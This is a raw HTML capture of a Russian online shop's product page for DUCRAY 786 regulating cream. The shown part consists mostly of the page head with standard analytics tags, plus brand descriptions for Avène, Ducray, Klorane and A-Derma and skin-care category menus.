

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya/888/
body_size: 27932
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>DUCRAY 786 Регулирующий крем 1&nbsp;001 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="DUCRAY 786 Регулирующий крем. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769011052,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"a0849c94f86b3d01d167b670400ab90e"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
